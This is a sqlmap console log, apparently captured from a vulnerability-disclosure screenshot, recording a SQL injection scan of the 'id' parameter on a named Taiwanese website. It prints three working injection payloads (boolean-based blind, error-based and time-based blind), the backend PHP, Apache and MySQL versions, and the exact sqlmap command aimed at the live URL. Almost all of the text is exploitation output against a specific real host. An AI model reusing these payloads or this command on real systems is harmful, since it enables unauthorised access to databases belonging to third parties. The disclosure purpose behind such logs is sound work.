 [14:37:19] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[14:37:25] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[14:37:32] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[14:37:38] [INFO] testing 'MySQL UNION query (NULL) - 22 to 40 columns'
[14:37:43] [INFO] testing 'MySQL UNION query (random number) - 22 to 40 columns'
[14:37:47] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[14:37:53] [INFO] testing 'MySQL UNION query (random number) - 42 to 60 columns'
[14:37:57] [INFO] testing 'MySQL UNION query (NULL) - 62 to 80 columns'
[14:38:02] [INFO] testing 'MySQL UNION query (random number) - 62 to 80 columns'
[14:38:08] [INFO] testing 'MySQL UNION query (NULL) - 82 to 100 columns'
[14:38:12] [INFO] target URL appears to be UNION injectable with 86 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] Y
[14:40:40] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection point(s) with a total of 574 HTTP(s) r
equests:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=19066' AND 2016=2016 AND 'lbkE'='lbkE
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: id=19066' AND (SELECT 4316 FROM(SELECT COUNT(*),CONCAT(0x71786b7071
,(SELECT (ELT(4316=4316,1))),0x7170706271,FLOOR(RAND(0)*2))x FROM INFORMATION_SC
HEMA.CHARACTER_SETS GROUP BY x)a) AND 'PEZz'='PEZz
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=19066' AND (SELECT * FROM (SELECT(SLEEP(5)))DxdT) AND 'IwgS'='Iw
gS
---
[14:40:40] [INFO] the back-end DBMS is MySQL
web application technology: PHP 4.3.9, Apache 2.0.59
back-end DBMS: MySQL 5.0
[14:40:40] [INFO] fetched data logged to text files under 'C:\Use sqlm
ap\output\www.goodnews.org.tw'
[*] shutting down at 14:40:40
D:\Python27\sqlmap>sqlmap.py --batch -u "http://www.goodnews.org.tw/ccr_content.
php?id=19066"_
www.wooyun.org